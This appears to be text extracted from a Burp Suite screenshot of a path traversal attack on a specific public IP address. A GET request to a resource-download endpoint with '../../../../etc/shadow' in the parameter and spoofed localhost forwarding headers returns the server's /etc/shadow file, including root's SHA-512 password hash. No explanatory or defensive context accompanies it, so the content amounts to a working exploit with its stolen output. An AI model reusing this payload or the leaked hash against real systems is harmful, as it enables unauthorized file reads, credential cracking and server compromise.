 Send Cancel < ▼ > ▼ Target: http://120.27.244.137
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /common/download/resource?resource=/profile/../../../../etc/shadow
HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.104 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cookie: JSESSIONID=f4044a39-cd51-4ca1-a77a-6d6b2f020614
9 x-forwarded-for: 127.0.0.7
10 x-originating-ip: 127.0.0.7
11 x-remote-ip: 127.0.0.7
12 x-remote-addr: 127.0.0.7
13 Connection: close
14
15
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Server: nginx/1.12.2
3 Date: Fri, 29 Jan 2021 04:54:21 GMT
4 Content-Type: multipart/form-data;charset=utf-8
5 Content-Length: 916
6 Connection: close
7 Content-Disposition: attachment;fileName=shadow
8
9 root:$6$51qs21GI$GZdg56OuJAKwhCb7B54IUJfkmrqBgfqdMjZdz1/X8RTjOtPPnRfjKfYq
yUc4nh5q.6yLH2JvR2nHYvUo82JNS.:18212:0:99999:7:::
10 daemon:*:17743:0:99999:7:::
11 bin:*:17743:0:99999:7:::
12 sys:*:17743:0:99999:7:::
13 sync:*:17743:0:99999:7:::
14 games:*:17743:0:99999:7:::
15 man:*:17743:0:99999:7:::
16 lp:*:17743:0:99999:7:::
17 mail:*:17743:0:99999:7:::
18 news:*:17743:0:99999:7:::
19 uucp:*:17743:0:99999:7:::
20 proxy:*:17743:0:99999:7:::
21 www-data:*:17743:0:99999:7:::
22 backup:*:17743:0:99999:7:::
23 list:*:17743:0:99999:7:::
24 irc:*:17743:0:99999:7:::
25 gnats:*:17743:0:99999:7:::
26 nobody:*:17743:0:99999:7:::
27 systemd-timesync:*:17743:0:99999:7:::
28 systemd-network:*:17743:0:99999:7:::
29 systemd-resolve:*:17743:0:99999:7:::
30 systemd-bus-proxy:*:17743:0:99999:7:::
31 syslog:*:17743:0:99999:7:::
32 _apt:*:17743:0:99999:7:::
33 messagebus:*:18067:0:99999:7:::
34 uuidd:*:18067:0:99999:7:::
35 ntp:*:18067:0:99999:7:::
36 sshd:*:18067:0:99999:7:::
37 _chrony:*:18067:0:99999:7:::
38